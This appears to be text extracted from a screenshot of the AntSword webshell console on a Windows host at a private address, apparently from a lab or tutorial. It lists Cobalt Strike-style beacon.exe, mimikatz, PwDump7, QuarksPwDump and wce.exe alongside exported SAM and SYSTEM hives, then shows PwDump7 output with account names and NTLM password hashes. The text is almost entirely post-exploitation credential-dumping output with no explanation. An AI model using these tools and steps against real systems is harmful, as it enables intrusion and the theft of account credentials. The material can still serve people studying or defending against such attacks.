 中国蚁剑
AntSword 编辑 窗口 调试
192.168.100.222 >_ 192.168.100.222
2024/05/14 10:15 328,704 beacon.exe
2020/04/13 02:55 <DIR> inetpub
2024/05/14 15:09 37,208 mimidrv.sys
2024/05/14 15:09 1,355,264 mimikatz.exe
2024/05/14 15:09 37,376 mimilib.dll
2024/05/14 15:09 10,752 mimispool.dll
2013/08/22 23:52 <DIR> PerfLogs
2020/04/20 00:49 <DIR> phpStudy
2024/11/07 10:38 <DIR> Program Files
2020/04/13 02:55 <DIR> Program Files (x86)
2024/11/07 14:24 77,824 PwDump7.exe
2024/11/07 14:17 806,912 QuarksPwDump.exe
2024/11/07 10:28 32,768 sam.hive
2024/11/07 10:29 14,655,488 system.hive
2024/11/07 13:00 <DIR> Users
2024/11/07 14:08 434,176 wce.exe
2024/05/14 10:12 31 whoami.txt
2024/05/14 15:30 <DIR> Windows
11 个文件 17,776,503 字节
7 个目录 42,148,794,368 可用字节
C:\> PwDump7.exe
C:\> PwDump7.exe
Administrator:500:NO PASSWORD*********************:A87F3A337D73085C45F9416BE5787D86:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
laffrex:1001:NO PASSWORD*********************:01A6D72CB7DE962186FFE968F82461B5:::
xsh:1003:NO PASSWORD*********************:F01C4DA3127A4C045551941B27F8F18A:::
as:1007:NO PASSWORD*********************:19C63C2A98750188F236080282DB8D19:::
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\>